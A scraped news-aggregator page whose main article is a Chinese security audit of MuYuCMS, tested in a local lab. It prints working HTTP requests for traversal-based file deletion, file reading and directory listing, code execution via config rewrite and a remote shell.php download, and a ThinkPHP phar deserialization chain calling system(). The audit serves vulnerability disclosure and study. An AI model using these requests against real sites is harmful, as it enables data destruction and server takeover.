最新要闻
- 灵魂摆渡的作者真的杀了他的妻子吗?灵魂摆渡的经典台词有哪些?
- 董明珠回应直播带货争议:不是为了卖产品 是推广技术
- 当前关注:12万就能上太空!日企将用高空气球开启太空旅游
- 【天天播资讯】昔日国内共享单车巨头!ofo小黄车被曝无法登录:超1600万人押金没退
- “AI飞行员”成功驾驶战斗机 美国顶尖飞行员曾是手下败将
- 播报:暴雪公布《暗黑破坏神4》实机画面:有《暗黑2》那味了
- 六一儿童节的优美句子有哪些?关于六一儿童节的作文汇总
- 移动空调效果如何选择?移动空调哪个牌子好又实惠省电?
- 热文:李楠谈网暴 在线教网友“如何避免成为网暴的施暴者”
- 要闻速递:终于告别“板砖”适配器!联想拯救者Y9000P 2023将支持140W便携快充
- 499元 雷蛇炼狱蝰蛇V3专业版发布:59克超轻量化设计
- 融资客最看好个股一览
- 别乱买!三大要素教你如何选对吸尘器
- 环球看点!一次看个够!《原子之心》双子舞伶所有场景合集
- 世界时讯:微软为Chrome官网注入大幅广告:只为将用户留在Edge
- 天天热资讯!微软收购动视暴雪获新盟友!NVIDIA态度转变签署10年游戏协议
手机

iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?

警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- iphone11大小尺寸是多少?苹果iPhone11和iPhone13的区别是什么?
- 警方通报辅警执法直播中被撞飞:犯罪嫌疑人已投案
- 男子被关545天申国赔:获赔18万多 驳回精神抚慰金
- 3天内26名本土感染者,辽宁确诊人数已超安徽
- 广西柳州一男子因纠纷杀害三人后自首
- 洱海坠机4名机组人员被批准为烈士 数千干部群众悼念
家电
木鱼cms系统审计小结
MuYuCMS基于Thinkphp开发的一套轻量级开源内容管理系统,专注为公司企业、个人站长提供快速建站提供解决方案。
 (资料图)
(资料图)
环境搭建
我们利用 phpstudy 来搭建环境,选择 Apache2.4.39 + MySQL5.7.26+ php5.6.9 ,同时利用 PhpStorm 来实现对项目的调试
漏洞复现分析
任意文件删除
我们在网站的根目录下创建一个文件 test.txt 用来校验文件是否被删除
任意文件删除一
漏洞复现
登录后台后构造数据包
POST /admin.php/accessory/filesdel.html HTTP/1.1Host: test.testContent-Length: 55Accept: */*X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Origin: http://test.testReferer: http://test.test/admin.php/accessory/filelist.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676530347; PHPSESSID=ae5mpn24ivb25od6st8sdoouf7; muyu_first=1676531718;XDEBUG_SESSION=PHPSTORMConnection: closefiledelur=/upload/files/.gitignore/../../../../test.txt文件被成功删除
漏洞分析
\app\admin\controller\Accessory::filesdel
通过参数 $filedelurl 拼接得到要删除文件的地址,利用 unlink 函数删除文件,中间没有做任何校验。
【----帮助网安学习,以下所有学习资料免费领!加vx:yj009991,备注 “博客园” 获取!】
① 网安学习成长路径思维导图 ② 60+网安经典常用工具包 ③ 100+SRC漏洞分析报告 ④ 150+网安攻防实战技术电子书 ⑤ 最权威CISSP 认证考试指南+题库 ⑥ 超1800页CTF实战技巧手册 ⑦ 最新网安大厂面试题合集(含答案) ⑧ APP客户端安全检测指南(安卓+IOS)
任意文件删除二
漏洞复现
登录后台后构造数据包
POST /admin.php/accessory/picdel.html HTTP/1.1Host: test.testContent-Length: 54Accept: */*X-Requested-With: XMLHttpRequestUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Content-Type: application/x-www-form-urlencoded; charset=UTF-8Origin: http://test.testReferer: http://test.test/admin.php/accessory/filelist.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676530347; PHPSESSID=ae5mpn24ivb25od6st8sdoouf7; muyu_first=1676531718;XDEBUG_SESSION=PHPSTORMConnection: closepicdelur=/upload/files/.gitignore/../../../../test.txt
漏洞分析
\app\admin\controller\Accessory::picdel
通过参数 $picdelur 拼接得到要删除图片的地址,利用 unlink 函数删除文件,中间没有做任何校验
任意文件删除三
漏洞复现
登录后台后构造数据包
GET /editor/index.php?a=delete_node&type=file&path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../test.txt HTTP/1.1Host: test.testCache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://test.testUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://test.test/editor/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORMConnection: close
漏洞分析
\App\Controller\Controller::delete_node
\App\Core\File::deleteFile
\App\Controller\Controller::beforeFun
对传入的 path 判断了是否在合法的文件域中,但没有对传入的 path 没有进行跨目录的校验就删除了文件
任意文件删除四
漏洞复现
POST /admin.php/database/sqldel.html HTTP/1.1Host: test.testCache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://test.testUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://test.test/editor/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORMConnection: closeContent-Type: application/x-www-form-urlencodedContent-Length: 19name=../../test.txt
漏洞分析
\app\admin\controller\Database::sqldel
获取 post 传入的参数 name
利用 delFile 函数删除文件
任意文件删除五
漏洞复现
登录后台后构造数据包
POST /admin.php/update/rmdirr.html?dirname=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../test.txt HTTP/1.1Host: test.testContent-Length: 0Accept: */*User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestOrigin: http://test.testReferer: http://test.test/admin.php/system/update.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=d3bt6cnt59c2dfq7pshva5ffc1; muyu_checkaccre=1676878715; muyu_first=1676879341Connection: close漏洞分析
\app\admin\controller\Update::rmdirr
传入的参数 $dirname 经过简单的判断,然后调用 unlink 函数去删除
任意文件读取
漏洞复现
登录后构造数据包
GET /editor/index.php?a=get_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../test.txt HTTP/1.1Host: test.testCache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://test.testUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://test.test/editor/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORMConnection: close成功读取文件信息
漏洞分析
\App\Controller\Controller::get_file
列目录
漏洞复现
登录后构造数据包
GET /editor/index.php?a=dir_list&dir_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/../../../../../../../../ HTTP/1.1Host: test.testCache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://test.testUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://test.test/editor/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORMConnection: close
成功将根目录下的信息显露出来
漏洞分析
\App\Controller\Controller::dir_list
\App\Core\Jstree::getDir
\App\Controller\Controller::beforeFun
对传入的 dir_path判断了是否在合法的文件域中,但没有对传入的 dir_path没有进行跨目录的校验就打印出目录信息
任意代码执行
任意代码执行一
漏洞复现
登录后构造数据包,读取config 文件内容
GET /editor/index.php?a=get_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/member_temp/user/config.php HTTP/1.1Host: test.testCache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://test.testUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://test.test/editor/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORMConnection: close此时需要获取的并不是文件内容,而是更改之后文件的key
复制文件校验码 替换到下面数据包中
GET /editor/index.php?a=save_file&file_path=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/member_temp/user/config.php&file_key=5e9c862ce52986e5437652d707c7c82f&file_content= HTTP/1.1Host: test.testCache-Control: max-age=0Upgrade-Insecure-Requests: 1Origin: http://test.testUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Referer: http://test.test/editor/index.phpAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: muyu_checkaccre=1676601856; PHPSESSID=94241isj4cqrr0nefhv9rvs1b2;XDEBUG_SESSION=PHPSTORMConnection: close
访问文件在网站上对应的位置,发现代码已经被成功执行
也可以执行其他代码
漏洞分析
\App\Controller\Controller::save_file
save_file 有保存文件的操作,但是需要获取到文件的校验码。所以就可以通过先查询文件的相关信息,然后再对文件进行修改
\App\Core\File::setFileContent
任意代码执行二
漏洞复现
登录后构造数据包
POST /admin.php/update/getFile.html?url=http://127.0.0.1:8000/shell.php&save_dir=F:/Tools/phpstudy_pro/WWW/MuYuCMS-master/MuYuCMS-master/template/ HTTP/1.1Host: test.testContent-Length: 0Accept: */*User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36X-Requested-With: XMLHttpRequestOrigin: http://test.testReferer: http://test.test/admin.php/system/update.htmlAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: PHPSESSID=d3bt6cnt59c2dfq7pshva5ffc1; muyu_checkaccre=1676878715; muyu_first=1676879341;XDEBUG_SESSION=PHPSTORMConnection: close指定远程 url 下载文件,下载的文件保存到指定位置
访问指定的文件目录,发现代码被成功执行
漏洞分析
\app\admin\controller\Update::getFile
通过 $url 指定获取远程文件的地址,$save_dir 指定保存文件的路径,并未对文件的内容和类型进行校验,所以就会产生代码执行漏洞
phar反序列化
漏洞复现
append = ["aaaa"=>["123456"]]; $this->data = ["aaaa"=>new Request()]; } } class Request { protected $param; protected $hook; protected $filter; protected $config; function __construct(){ $this->filter = "system"; $this->config = ["var_ajax"=>""]; $this->hook = ["visible"=>[$this,"isAjax"]]; $this->param = ["calc"]; } }}namespace think\process\pipes{ use think\model\Pivot; class Windows { private $files; public function __construct() { $this->files=[new Pivot()]; } }}namespace think\model{ use think\Model; class Pivot extends Model { }}namespace{ use think\process\pipes\Windows; @unlink("shell.jpg"); $phar = new Phar("shell.phar"); // $phar->startBuffering(); $phar -> setStub("GIF89a".""); $object = new Windows(); //$object ->haha= "eval(@$_POST[\"a\"]);"; // $object ->haha= "phpinfo();"; $phar->setMetadata($object); $phar->addFromString("a", "a"); //添加要压缩的文件 $phar->stopBuffering(); echo (base64_encode(serialize(new Windows())));}?>生成 phar 序列化数据包 修改后缀,启动 python 服务器
构造数据包下载远程的文件到本地
GET /public/static/admin/static/ueditor/php/controller.php?action=catchimage&source[]=http://127.0.0.1:8000/shell.png HTTP/1.1Host: test.testUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Cookie: XDEBUG_SESSION=PHPSTORMConnection: close
执行 phar 序列化
http://test.test/admin.php/update/rmdirr.html?dirname=phar://./public/upload/images/1676882763141961.png
注意事项
在最开始,获取远程图片的时候,一直出现错误 提示链接contentType不正确 通过在代码中查找,定位到问题位置
校验了 Content-Type 的值 经过不断的调试仍然发现不了问题出现在哪
但是发现通过 phpstudy 默认的 apache 服务是没问题的 通过抓包对比发现 一个是 Content-Type 另一个是 Content-type
我直接修改了 python 的源代码 将其中的小写 t 替换成了大写 T
漏洞分析
\app\admin\controller\Update::rmdirr
通过协议绕过了对文件名的检测然后触发了反序列漏洞
MuYuCMS-master/public/static/admin/static/ueditor/php/controller.php
更多靶场实验练习、网安学习资料,请点击这里>>
-

-

-

-
木鱼cms系统审计小结
世界资讯:单调栈
灵魂摆渡的作者真的杀了他的妻子吗?灵魂摆渡的经典台词有哪些?
董明珠回应直播带货争议:不是为了卖产品 是推广技术
当前关注:12万就能上太空!日企将用高空气球开启太空旅游
【天天播资讯】昔日国内共享单车巨头!ofo小黄车被曝无法登录:超1600万人押金没退
“AI飞行员”成功驾驶战斗机 美国顶尖飞行员曾是手下败将
播报:暴雪公布《暗黑破坏神4》实机画面:有《暗黑2》那味了
六一儿童节的优美句子有哪些?关于六一儿童节的作文汇总
移动空调效果如何选择?移动空调哪个牌子好又实惠省电?
迅雷崩溃是怎么回事?迅雷崩溃怎么解决?
家用数码相机怎么选?家用数码相机什么牌子最好?
三星S8000c什么时候上市的?三星s8000c功能介绍
直播预告 | 企业如何轻松完成数据治理?火山引擎 DataLeap 给你一份实战攻略!
分层测试(五):端到端测试
热文:李楠谈网暴 在线教网友“如何避免成为网暴的施暴者”
要闻速递:终于告别“板砖”适配器!联想拯救者Y9000P 2023将支持140W便携快充
499元 雷蛇炼狱蝰蛇V3专业版发布:59克超轻量化设计
融资客最看好个股一览
【码农教程】手把手教你学会Mockito使用
世界热门:用一个例子学会适配器设计模式
天天视点!量化工具篇
世界播报:2.概率论
视焦点讯!(数据库系统概论|王珊)第六章关系数据理论-第二节:规范化
别乱买!三大要素教你如何选对吸尘器
环球看点!一次看个够!《原子之心》双子舞伶所有场景合集
世界时讯:微软为Chrome官网注入大幅广告:只为将用户留在Edge
天天热资讯!微软收购动视暴雪获新盟友!NVIDIA态度转变签署10年游戏协议
热门:读Java实战(第二版)笔记17_反应式编程
每日播报!若若_关于若若的简介
焦点速读:长沙凌晨1点马路人流量惊人 像在倒时差:网友称想去打卡 当地人回应
全球最资讯丨8GB来了!iPhone 15内存大升级:苹果区别对待 想要花万元买Pro版
环球热头条丨荣耀Magic5 Lite获DXO电池性能第一名 续航可超三天
雷克萨斯、英菲尼迪、凯迪拉克等豪车中国市场暴跌:国人不当冤大头
今日聚焦!面试官:怎么去除 List 中的重复元素?我一行代码搞定,赶紧拿去用!
热文:OPPO打造!唯一配备潜望长焦的天玑旗舰来了
天天短讯!死磕RTX 40!AMD RX 7600/7700/7800齐曝光:据说苏妈定价有诚意
重现《放羊的星星》!林志颖特斯拉车祸后复出晒照 事故原因成谜 是踩错刹车?
Map数据结构详解
环球视讯!在PHP和JavaScript中设置Cookie、会话存储(SessionStorage)和本地存储(LocalStorage)
天天百事通!今日成都到康定怎么坐车_成都到康定
亮机卡也有春天 锐龙7000核显超频到3.1GHz 游戏性能猛增40%
当前要闻:困扰十几亿人!脚趾甲咋会向肉里长?
世界焦点!TCL发布超薄四开门冰箱T9:0cm无缝式嵌入 456L仅3399元
增程、换电、800V高压快充 谁才是未来新能源车最佳补能方式?
环球新动态:发3000元却收回2800元!“慈善主播”被行拘 账号被封
【焦点热闻】秘而不宣的读法
C#的string是一种糟糕的设计吗?
当前视讯!队列——queue的用法(及洛谷B3616)
vue-cli安装依赖 props属性三种方式 混入迷信 插件 elementUI vuex vue Routerd localStorage系列
openfoam文件读取
fusion app自定义事件源码介绍(上)
世界热门:RTX 4070 Laptop逆天能效比!七彩虹将星X15 AT 2023游戏本首发评测
全球快看:1月豪华车销量榜:蔚来碾压全系合资二线豪华品牌
被网友玩坏?微软Bing的ChatGPT被证实变愚蠢了
每日消息!“张伟”骗取数位宝马车主百万购车款 4S店疯狂推卸责任?
AMD锐龙7 7735HS迷你机也有“青春版”:只变了两个USB接口
环球今头条!攒台白色的MATX主机,在B760主板上也能玩好内存超频
全球焦点!RS485 MODBUS转PROFINET网关案例 | 超声波明渠流量计接入到PLC1200 PROFINE
焦点热门:前后端分离项目解决跨域的终极方法
环球今热点:[Java基础]自动装箱与自动拆箱--为什么整型比较必须用equals?
【天天新要闻】Detecting glass in Simulataneous Localisation and Mapping
天天热文:贝叶斯与卡尔曼滤波(2)--连续随机变量的贝叶斯公式
当前热门:用送的那块布擦镜片:小心眼镜被废!
观热点:60岁快递员意外猝死 快递公司回应:深感痛心 善后已达成一致
女子连刷10个差评商家找上门:不好吃你天天来干嘛 谁生活容易啊
【世界报资讯】果粉入手一加Ace 2:开20个应用不杀后台 苹果开3个应用就不行了
80后回忆的“均瑶牛奶”公司进军新能源车:首款纯电SUV云兔来了 莆田生产
信息:Qt调用摄像头一,基础版
k8s多节点二进制部署以及Dashboard UI
记住这12个要点,你也能打造出让HR和技术主管前一亮的前端简历
《原子之心》冰箱诺拉全九国语言配音:怎么没日语?
粉丝发现周深自用手机是iQOO 11 Pro传奇版:5米开外就能看到
电动两轮车总是骑半路就没电?这5种错误充电习惯赶快纠正
世界今头条!男子酷爱嚼槟榔:最终确诊舌癌
【报资讯】免费的ChatGPT意外断网 国内伪装自主的AI露馅了
守护安全|AIRIOT城市天然气综合管理解决方案
0x03_My-OS在实体机上面运行
每日播报!【算法训练营day53】LeetCode1143. 最长公共子序列 LeetCode1035. 不相交的线 LeetCode53. 最大子序和
快讯:两数之和、三数之和、四数之和(双指针)
世界焦点!今日山水一程三生有幸是形容爱情的吗_山水一程三生有幸
环球最资讯丨俞敏洪说想给董宇辉在北京买套房子 这话我听着耳熟
消息!魅族20未发先火!1元超前预订7小时订单破10万
世界热讯:研究称果糖或能导致老年痴呆:专家建议少食用
全球热议:旅日大熊猫香香坐顺丰飞机到家!1个月后与公众见面
环球视讯!成都一公司面试需填芝麻信用分 网友热议
每日信息:100亿级订单怎么调度,来一个大厂的极品方案
[学习笔记]Rocket.Chat业务数据备份
记录--uni-app实现京东canvas拍照识图功能
世界快资讯:Java+Jquer实现趋势图
全球最新:温州特斯拉事故20年驾龄司机仍昏迷:特斯拉回应称难过 重申全力配合调查
环球今热点:Xbox游戏将登陆任天堂主机 网友质疑:NS能带动吗?
世界微资讯!场面爆笑!外国人为开比亚迪开始学中文:难为“小迪”了
即时看!音悦台将回归登热搜!主体公司已成老赖:累计被执行1376万
世界视讯!什么是经营贷什么是消费贷?浅谈二者区别
puppet安装使用踩坑笔记
箭头函数详解
TypeScript 入门自学笔记 — 接口的使用(六)
快资讯丨Python关于异常处理的教程
天天观察:scrollView 嵌套 recyclerview 时 BaseQuickAdapter 九宫格图片拖拽到底部删除